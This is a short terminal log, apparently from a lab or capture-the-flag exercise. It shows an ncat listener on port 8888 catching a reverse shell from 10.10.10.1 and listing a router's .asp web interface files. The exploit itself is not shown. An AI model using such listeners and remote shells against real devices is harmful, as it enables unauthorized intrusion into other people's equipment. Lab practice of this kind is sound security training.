 [$ ncat -lv 8888
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 10.10.10.1.
Ncat: Connection from 10.10.10.1:48843.
ls
BT.asp
Diagnostics.asp
P.js
RSTP.asp
Radius.asp
Success.asp
VPN.asp
WEP.asp
WL_WPATable.asp
WPA_Preshared.asp
WPA_Radius.asp
Wireless_Advanced.asp
Wireless_MAC.asp
Wireless_Manual.asp
Wireless_WPS.asp
about.asp
access_gnet.asp
access_m_gnet.asp